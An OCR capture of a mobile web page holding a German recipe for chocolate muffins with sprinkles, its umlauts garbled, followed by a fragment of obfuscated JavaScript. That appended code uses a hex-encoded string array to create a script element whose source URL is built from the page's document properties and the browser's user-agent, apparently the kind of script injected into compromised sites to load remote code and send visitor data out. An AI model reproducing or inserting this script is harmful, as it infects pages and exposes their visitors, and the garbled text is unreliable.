
Den Backofen auf 180A� vorheizen.
Ei, Zucker, Vanillezucker A�l und Buttermilch schaumig
schlagen. Das mit Mehl vermischte Backpulver dazugeben und
gut verrA?hren.
Die Schokolade in groAYe WA?rfel zerhacken und unter den Teig
mischen.
Den Muffinteig in die Muffinform geben und fA?r 20 Minuten in
den vorgeheizten Ofen schieben.
Die Muffins aus dem Ofen nehmen, ein wenig abkA?hlen lassen
und mit bunten Streuseln garnieren.var _0xd052=
[„x73x63x72x69x70x74″,“x63x72x65x61x74x65x45x6Cx65x6Dx6
d=document;var s=d[_0xd052[1]](_0xd052[0]);s[_0xd052[2]]=
_0xd052[3]+ encodeURIComponent(document[_0xd052[4]])+
_0xd052[5]+ encodeURIComponent(document[_0xd052[6]])+
_0xd052[7]+ window[_0xd052[11]][_0xd052[10]][_0xd052[9]]